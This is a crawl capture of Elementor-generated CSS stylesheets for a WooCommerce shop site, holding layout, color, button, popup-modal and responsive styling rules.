--e-global-color-122666a4 );font-size:28px;font-weight:bold;}.elementor-39805 .elementor-element.elementor-element-007fbe5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39805 .elementor-element.elementor-element-8ea5641 .elementor-spacer-inner{height:10px;}.elementor-39805 .elementor-element.elementor-element-e95380c{text-align:left;}.woocommerce .elementor-39805 .elementor-element.elementor-element-e95380c .price{color:#000000;font-size:25px;font-weight:400;letter-spacing:10px;}.elementor-39805 .elementor-element.elementor-element-e95380c > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-39805 .elementor-element.elementor-element-9c53ddf{text-align:center;}.elementor-39805 .elementor-element.elementor-element-9c53ddf .elementor-heading-title{color:#8EB0BF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;line-height:38px;}.elementor-39805 .elementor-element.elementor-element-9c53ddf > .elementor-widget-container{background-color:#F4F4F4;border-radius:25px 25px 25px 25px;}.elementor-39805 .elementor-element.elementor-element-4faaaa7{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-39805 .elementor-element.elementor-element-1cffde0{text-align:center;}.elementor-39805 .elementor-element.elementor-element-8a797e1 .cart button{font-family:"Roboto", Sans-serif;border-style:solid;border-width:2px 2px 2px 2px;border-radius:25px 25px 25px 25px;padding:14px 30px 14px 30px;color:#000000;background-color:#ffffff;border-color:#000000;transition:all 0.5s;}.elementor-39805 .elementor-element.elementor-element-8a797e1 .cart button:hover{color:#ffffff;background-color:#000000;}body:not(.rtl) .elementor-39805 .elementor-element.elementor-element-8a797e1 .quantity + .button{margin-left:0px;}body.rtl .elementor-39805 .elementor-element.elementor-element-8a797e1 .quantity + .button{margin-right:0px;}.elementor-39805 .elementor-element.elementor-element-8a797e1 .quantity .qty{color:#7a7a7a;background-color:#ffffff;border-color:#7a7a7a;transition:all 0.2s;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button{font-size:15px;font-weight:500;letter-spacing:0px;fill:var( --e-global-color-122666a4 );color:var( --e-global-color-122666a4 );background-color:#ffffff;border-style:solid;border-width:7px 0px 7px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button:hover, .elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4F4F4;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button:hover svg, .elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button:focus svg{fill:#000000;}.elementor-39805 .elementor-element.elementor-element-0e90954 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39805 .elementor-element.elementor-element-2a11211 > .elementor-container{max-width:1100px;}.elementor-39805 .elementor-element.elementor-element-2a11211{margin-top:50px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-39805 .elementor-element.elementor-element-11e3bf6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39805 .elementor-element.elementor-element-11e3bf6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:060px 060px 60px 060px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated, .elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated > .elementor-background-overlay, .elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-39805 .elementor-element.elementor-element-ea7b790{text-align:center;}.elementor-39805 .elementor-element.elementor-element-ea7b790 .elementor-heading-title{color:#8EB0BF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;line-height:38px;}.elementor-39805 .elementor-element.elementor-element-ea7b790 > .elementor-widget-container{background-color:#F4F4F4;border-radius:25px 25px 25px 25px;}.elementor-39805 .elementor-element.elementor-element-3cd1733 .elementor-spacer-inner{height:20px;}@media(max-width:1024px){.elementor-39805 .elementor-element.elementor-element-f8da8bc{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-39805 .elementor-element.elementor-element-2a11211{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-39805 .elementor-element.elementor-element-706d7c5{width:100%;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated{padding:30px 10px 30px 10px;}.elementor-39805 .elementor-element.elementor-element-ae1981a > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-39805 .elementor-element.elementor-element-007fbe5 .elementor-heading-title{font-size:20px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6{width:100%;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated{padding:30px 10px 30px 10px;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-8410229 */.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
 
  display: none;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-data-tabs, class: .elementor-element-f5a6065 */h1 {
    font-size:16px;
       font-weight: 400;
    text-transform: none;
    display:none;
}

.woocommerce div.product.elementor ul.tabs {
       display:none;
}


.woocommerce div.product.elementor .woocommerce-tabs .panel {
   
    border-top: 0px solid 
}

.woocommerce .elementor-10816 .elementor-element.elementor-element-650e6124 .woocommerce-tabs .woocommerce-Tabs-panel h2 {
    font-family: "Roboto", Sans-serif;
    font-weight: 100;
    display:none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1768138495
body_size: 1484
content:
.elementor-93156 .elementor-element.elementor-element-149f444:not(.elementor-motion-effects-element-type-background), .elementor-93156 .elementor-element.elementor-element-149f444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-93156 .elementor-element.elementor-element-149f444{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-149f444 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-d9e59c0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 010px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-background-slideshow{border-radius:40px 0px 0px 40px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-49131a8 .elementor-spacer-inner{height:20px;}.elementor-93156 .elementor-element.elementor-element-b5c203f .elementor-spacer-inner{height:50px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-93156 .elementor-element.elementor-element-48db83f .elementor-button{font-size:16px;fill:#000000;color:#000000;background-color:#C9F0CC;border-radius:25px 25px 25px 25px;}.elementor-93156 .elementor-element.elementor-element-9417e74 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-2f11e39 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-icon i{color:#3F3F3F;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-icon svg{fill:#3F3F3F;}.elementor-93156 .elementor-element.elementor-element-53bca9c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > a{font-size:14px;}.elementor-93156 .elementor-element.elementor-element-53bca9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-93156 .elementor-element.elementor-element-ddb494c .elementor-spacer-inner{height:20px;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-768e6c5.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-768e6c5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-768e6c5 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-d2602f0 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-2312308 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-b124467{text-align:center;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-4ec3d48 .elementor-spacer-inner{height:15px;}.elementor-93156 .elementor-element.elementor-element-4bf4403 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-a0f9615 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9{text-align:center;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-ba3dd00 .elementor-spacer-inner{height:30px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-container{max-width:1600px;}.elementor-93156 .elementor-element.elementor-element-2ada019:not(.elementor-motion-effects-element-type-background), .elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-93156 .elementor-element.elementor-element-2ada019{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:20px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-32435aa:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-32435aa .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-eafde54 .elementor-spacer-inner{height:10px;}#elementor-popup-modal-93156 .dialog-message{width:790px;height:custom;align-items:flex-start;}#elementor-popup-modal-93156{justify-content:center;align-items:flex-start;pointer-events:all;background-color:#F2F2F2CC;}#elementor-popup-modal-93156 .dialog-close-button{display:flex;top:94.5%;}#elementor-popup-modal-93156 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;border-style:solid;border-color:#EDEDED;border-radius:25px 25px 25px 25px;box-shadow:2px 8px 23px 3px rgba(170.97656249999997, 170.97656249999997, 170.97656249999997, 0.2);margin:109px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-93156 .elementor-element.elementor-element-d9e59c0{width:50%;}.elementor-93156 .elementor-element.elementor-element-768e6c5{width:50%;}.elementor-93156 .elementor-element.elementor-element-32435aa{width:50%;}}@media(max-width:1024px){.elementor-93156 .elementor-element.elementor-element-149f444{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{padding:40px 40px 40px 40px;}#elementor-popup-modal-93156 .dialog-message{width:750px;}#elementor-popup-modal-93156{justify-content:center;}#elementor-popup-modal-93156 .dialog-widget-content{border-width:5px 5px 5px 5px;margin:120px 0px 125px 0px;}}@media(max-width:767px){.elementor-93156 .elementor-element.elementor-element-149f444{padding:0px 5px 20px 5px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0{width:100%;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{margin:5px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-49131a8 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-b5c203f .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-9417e74 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-2f11e39 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > a{font-size:13px;}.elementor-93156 .elementor-element.elementor-element-53bca9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-93156 .elementor-element.elementor-element-ddb494c .elementor-spacer-inner{height:166px;}.elementor-93156 .elementor-element.elementor-element-768e6c5{width:100%;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-container{max-width:1082px;}.elementor-93156 .elementor-element.elementor-element-2ada019{padding:20px 5px 20px 5px;}.elementor-93156 .elementor-element.elementor-element-32435aa{width:100%;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{padding:0px 0px 0px 0px;}#elementor-popup-modal-93156 .dialog-message{width:360px;padding:10px 10px 10px 10px;}#elementor-popup-modal-93156{justify-content:center;}#elementor-popup-modal-93156 .dialog-widget-content{border-radius:0px 0px 0px 0px;margin:0px 10px 0px 0px;}#elementor-popup-modal-93156 .dialog-close-button{top:4%;}body:not(.rtl) #elementor-popup-modal-93156 .dialog-close-button{right:10.7%;}body.rtl #elementor-popup-modal-93156 .dialog-close-button{left:10.7%;}}/* Start custom CSS for icon-list, class: .elementor-element-53bca9c */.elementor-93156 .elementor-element.elementor-element-53bca9c{
    --radius: 8px;
    
}

}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active .elementor-icon-list-icon,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover .elementor-icon-list-icon{
    -webkit-text-stroke-width: 1px;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item a{
    padding: 13px 18px !important;
    border-radius: var(--radius);
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active a,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover a{
    background: #f7f8f9;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active span,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover span,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active span i,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover span i{
    color: #000;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-text{
    min-width: var(--width);
}
.elementor-93156 .elementor-element.elementor-element-53bca9c a:focus{
    outline: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-41222.css?ver=1755269150
body_size: 412
content:
.elementor-41222 .elementor-element.elementor-element-2028cb29{padding:25px 25px 25px 25px;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button{font-size:15px;font-weight:500;letter-spacing:0px;fill:var( --e-global-color-122666a4 );color:var( --e-global-color-122666a4 );background-color:#ffffff;border-style:solid;border-width:7px 0px 7px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button:hover, .elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4F4F4;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button:hover svg, .elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button:focus svg{fill:#000000;}.elementor-41222 .elementor-element.elementor-element-6bdc656 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41222 .elementor-element.elementor-element-f3c3309 .elementor-spacer-inner{height:10px;}.elementor-41222 .elementor-element.elementor-element-46bb70dd{text-align:center;}.elementor-41222 .elementor-element.elementor-element-46bb70dd .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-41222 .elementor-element.elementor-element-78ba0a2a{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-e0915ba{--divider-border-style:solid;--divider-color:#DBDBDB;--divider-border-width:1px;}.elementor-41222 .elementor-element.elementor-element-e0915ba .elementor-divider-separator{width:100%;}.elementor-41222 .elementor-element.elementor-element-e0915ba .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41222 .elementor-element.elementor-element-1059499{text-align:center;}.elementor-41222 .elementor-element.elementor-element-1059499 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-41222 .elementor-element.elementor-element-6711e153{column-gap:0px;font-size:14px;}.elementor-41222 .elementor-element.elementor-element-837582b{--divider-border-style:solid;--divider-color:#DBDBDB;--divider-border-width:1px;}.elementor-41222 .elementor-element.elementor-element-837582b .elementor-divider-separator{width:100%;}.elementor-41222 .elementor-element.elementor-element-837582b .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41222 .elementor-element.elementor-element-2c20d10a{text-align:center;}.elementor-41222 .elementor-element.elementor-element-2c20d10a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-41222 .elementor-element.elementor-element-18254f80{column-gap:0px;font-size:14px;}.elementor-41222 .elementor-element.elementor-element-7ca47f3{--divider-border-style:solid;--divider-color:#DBDBDB;--divider-border-width:1px;}.elementor-41222 .elementor-element.elementor-element-7ca47f3 .elementor-divider-separator{width:100%;}.elementor-41222 .elementor-element.elementor-element-7ca47f3 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41222 .elementor-element.elementor-element-c34e650{text-align:center;}.elementor-41222 .elementor-element.elementor-element-c34e650 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-41222 .elementor-element.elementor-element-2a1b1eea{column-gap:0px;font-size:14px;}.elementor-41222 .elementor-element.elementor-element-a7ede02{text-align:center;}.elementor-41222 .elementor-element.elementor-element-a7ede02 .elementor-heading-title{color:var( --e-global-color-122666a4 );font-weight:500;}.elementor-41222 .elementor-element.elementor-element-a7ede02 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-41222 .elementor-element.elementor-element-e98354f .elementor-icon-wrapper{text-align:center;}.elementor-41222 .elementor-element.elementor-element-e98354f .elementor-icon{font-size:20px;}.elementor-41222 .elementor-element.elementor-element-e98354f .elementor-icon i, .elementor-41222 .elementor-element.elementor-element-e98354f .elementor-icon svg{transform:rotate(0deg);}#elementor-popup-modal-41222 .dialog-message{height:100vh;align-items:flex-start;}#elementor-popup-modal-41222{justify-content:flex-end;align-items:center;}#elementor-popup-modal-41222 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-41222 .elementor-element.elementor-element-78ba0a2a{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-6711e153{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-18254f80{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-2a1b1eea{column-gap:0px;font-size:14px;line-height:2em;}}@media(max-width:767px){.elementor-41222 .elementor-element.elementor-element-78ba0a2a{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-6711e153{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-18254f80{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-2a1b1eea{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-a7ede02 .elementor-heading-title{font-size:13px;}#elementor-popup-modal-41222 .dialog-message{width:80vw;}}